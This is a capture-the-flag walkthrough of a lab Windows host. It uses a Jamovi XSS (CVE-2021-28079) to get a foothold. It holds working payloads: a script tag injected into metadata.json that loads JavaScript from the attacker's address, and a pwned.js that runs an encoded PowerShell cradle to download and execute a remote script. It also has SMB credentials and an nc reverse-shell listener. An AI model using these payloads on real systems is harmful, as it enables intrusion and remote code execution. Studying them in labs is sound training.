

In the MANIFEST.MF file I find the Janovi version, and if I search the Internet for any vulnerability for this one I am lucky because it is vulnerable to XSS. I only have to inject the XSS in the name field of the metadata.json file. I am going to do a test first, for this with python I can open a local server and then modify the metadata.json file to make a request to the server asking for a .js file, compress again all the files in a new Whatif.omv and load it with smbclient. After waiting a very long time, almost hopelessly, I get the request.
Jamovi <=1.6.18 is affected by a cross-site scripting (XSS) vulnerability. The column-name is vulnerable to XSS in the ElectronJS Framework. An attacker can make a .omv (Jamovi) document containing a payload. When opened by victim, the payload is triggered (CVE-2021-28079 github PoC).
cat MANIFEST.MF
# --> Created-By: jamovi 1.6.16.0
cat metadata.json
cat metadata.json | jq
# --> "name": "Sepal.Length", <-- XSS Injection
nvim metadata.json
# --> "name": "<script src=\"http://10.10.14.10/payload.js\"></script>",
mv ../Whatif.omv .
zip -r Whatif.omv .
7z l Whatif.omv
smbclient //10.10.11.102/Shared -U 'localadmin%Secret123'
> cd cd Documents\Analytics\
> dir
> rm Whatif.omv
> put Whatif.omv
# --> putting file Whatif.omv as ... :)
python3 -m http.server 80
# --> "GET /payload.js HTTP/1.1" 404 - :)






I can now go to Payload All The Things where I find the necessary code in NodeJS to create a malicious pwned.js script but again using Little Endian and Base 64 encoding to avoid interpretation errors on the victim machine. I just have to compress a new Whatif.omv, mount a server with python, upload the .omv file with smbclient and open port 443 with nc and wait for the connection request to get a Reverse Shell. I wait for a while but I don’t receive anything, I make a small modification in the pwned.js script and perform all the previous steps but I still don’t receive anything. After moments of uncertainty I realize my mistake, in the XSS injected in the metadata.json file I did not change the name of the malicious file. I make the necessary changes and I can access the machine to perform the first recognition commands and see the contents of the first flag.
cat rce_command.txt
cat rce_command.txt | iconv -t UTF-16LE | base64 -w 0; echo
nvim pwned.js
cat !$
pwned.js
require('child_process').exec('powershell -nop -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEAMAAvAFAAUwAuAHAAcwAxACcAKQAKAA==')
smbclient //10.10.11.102/Shared -U 'localadmin%Secret123'
> cd Documents\Analytics\
> put Whatif.omv
rlwrap -cAr nc -nlvp 443
python3 -m http.server 80
# --> Exception occurred during processing of request from :(
nvim pwned.js
cat !$
pwned.js
require('child_process').exec('cmd /c powershell -nop -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEAMAAvAFAAUwAuAHAAcwAxACcAKQAKAA==')
smbclient //10.10.11.102/Shared -U 'localadmin%Secret123'
> cd Documents\Analytics\
> put Whatif.omv
rlwrap -cAr nc -nlvp 443
python3 -m http.server 80
# :( Not work, why??
nvim metadata.json
cat metadata.json | jq | grep name
zip -r Whatif.omv .
smbclient //10.10.11.102/Shared -U 'localadmin%Secret123'
> cd Documents\Analytics\
> put Whatif.omv
python3 -m http.server 80
rlwrap -cAr nc -nlvp 443 # :)
Victime Machine:
whoami
# --> windcorp\diegocruz
hostname
# --> earth
ipconfig
# --> 10.10.11.102
# --> 172.28.32.1



